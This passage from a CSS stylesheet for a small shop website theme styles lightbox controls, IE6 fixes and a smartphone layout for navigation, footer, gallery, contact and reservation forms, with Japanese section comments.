        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #EEEEEE;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #494949;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #666666;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
	}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #bdbdbd;
	}

#navi ul li {
  border-bottom: 1px solid #bdbdbd;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_2.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #666666;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #666666;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #494949;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #494949;
  padding-top: 10px;
  border-top: 1px solid #909090;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #494949;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #909090;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #bdbdbd;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #494949;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
